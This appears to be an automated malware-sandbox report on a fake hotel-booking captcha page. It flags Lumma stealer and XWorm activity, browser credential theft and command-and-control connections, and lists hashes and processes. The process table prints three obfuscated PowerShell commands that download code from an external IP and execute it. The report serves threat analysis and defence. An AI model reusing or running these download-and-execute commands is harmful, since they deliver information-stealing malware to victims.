


| URL: | https://book-captcha.com/FLy1cL?hotel/hoteladmin/extranet_ng/manage/booking.html? |
| Full analysis: | https://app.any.run/tasks/6922b58c-677a-4020-8570-4e8a649d8582 |

| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | January 02, 2025, 07:35:36 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A499FA019E1463E0BF100761BF4A5195 |
| SHA1: | F1FFABA8094E169854AC50241CFB5C812A55D7E2 |
| SHA256: | 651900E27FF1388335B524FE7A8B01D370831F3D65A0843496473461A73F486F |
| SSDEEP: | 3:N8SIGjNELGK3VYGKqRbIKvjcLJ5xguUn:2S7jHSvRbIKvjcLuuUn |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1076)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2192)
Changes the autorun value in the registry
- RegSvcs.exe (PID: 2804)
Connects to the CnC server
- svchost.exe (PID: 2192)
- RegSvcs.exe (PID: 6876)
LUMMA mutex has been found
- RegSvcs.exe (PID: 1620)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 1620)
Steals credentials from Web Browsers
- RegSvcs.exe (PID: 1620)
XWORM has been detected (YARA)
- RegSvcs.exe (PID: 6876)
XWORM has been detected (SURICATA)
- RegSvcs.exe (PID: 6876)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 1076)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1944)



Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6160)
Obfuscated call of IEX
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6160)
Process uses IPCONFIG to clear DNS cache
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1076)
Connects to the server without a host name
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2192)
- RegSvcs.exe (PID: 6876)
Connects to unusual port
- RegSvcs.exe (PID: 6876)
INFO
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1076)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)
Application launched itself
- msedge.exe (PID: 6268)
- msedge.exe (PID: 2092)
Reads Environment values
- identity_helper.exe (PID: 4052)
- identity_helper.exe (PID: 6992)
Checks supported languages
- identity_helper.exe (PID: 4052)
- RegSvcs.exe (PID: 2804)
- RegSvcs.exe (PID: 1620)
- identity_helper.exe (PID: 6992)
- RegSvcs.exe (PID: 6876)
Reads Internet Explorer settings
- mshta.exe (PID: 6160)
The process uses the downloaded file
- mshta.exe (PID: 6160)
Disables trace logs
- powershell.exe (PID: 1076)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1512)

Manual execution by a user
- mshta.exe (PID: 6160)
Checks proxy server information
- mshta.exe (PID: 6160)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 1076)
- powershell.exe (PID: 1944)
Reads the computer name
- identity_helper.exe (PID: 4052)
- RegSvcs.exe (PID: 6876)
- RegSvcs.exe (PID: 2804)
- RegSvcs.exe (PID: 1620)
- identity_helper.exe (PID: 6992)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 1620)
- RegSvcs.exe (PID: 6876)
Reads the software policy settings
- RegSvcs.exe (PID: 1620)
The sample compiled with english language support
- msedge.exe (PID: 6192)
Executable content was dropped or overwritten
- msedge.exe (PID: 6192)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
233
Monitored processes
91
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\WINDOWS\system32\ipconfig.exe" /flushdns | C:\Windows\System32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 624 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5468 --field-trial-handle=2288,i,10208235785718858030,540744207970330481,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 628 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 936 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5140 --field-trial-handle=2288,i,10208235785718858030,540744207970330481,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1076 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='%%(N%%ew-O%%%bje%%%ct N%%%et.W%%%e'; $c4='b%%Cl%%%%ie%%nt%%).%%%D%%%ow%nl%%o%%'; $c3='a%%dSt%%%%ri%%%%%n%%%g(''http://176.113.115.170/1/3.png'')';$TC=($c1,$c4,$c3 -Join '');$TC=$TC.replace('%','');I`E`X $TC|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1412 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5316 --field-trial-handle=2288,i,10208235785718858030,540744207970330481,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1472 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4132 --field-trial-handle=2288,i,10208235785718858030,540744207970330481,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1512 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='%%(N%%ew-O%%%bje%%%ct N%%%et.W%%%e'; $c4='b%%Cl%%%%ie%%nt%%).%%%D%%%ow%nl%%o%%'; $c3='a%%dSt%%%%ri%%%%%n%%%g(''http://176.113.115.170/1/2.png'')';$TC=($c1,$c4,$c3 -Join '');$TC=$TC.replace('%','');I`E`X $TC|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1544 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5632 --field-trial-handle=2288,i,10208235785718858030,540744207970330481,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1544 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2760 --field-trial-handle=2504,i,18289358267691227176,5787981090934816151,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
30 900
Read events
30 873
Write events
27
Delete events
0
Modification events
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262842 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {72E896E1-5A12-4493-9958-AF062732B647} | |||
